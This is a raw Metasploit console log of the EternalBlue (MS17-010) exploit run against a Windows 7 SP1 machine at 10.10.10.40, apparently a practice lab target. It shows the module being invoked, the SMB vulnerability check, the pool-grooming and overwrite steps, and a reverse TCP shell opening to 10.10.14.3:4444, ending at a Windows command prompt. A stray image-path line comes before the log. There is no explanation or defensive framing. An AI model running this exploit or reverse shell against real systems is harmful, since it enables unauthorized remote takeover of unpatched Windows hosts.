 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 2 opened (10.10.14.3:4444 -> 10.10.10.40:49160) at 2020-05-10 23:35:16 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>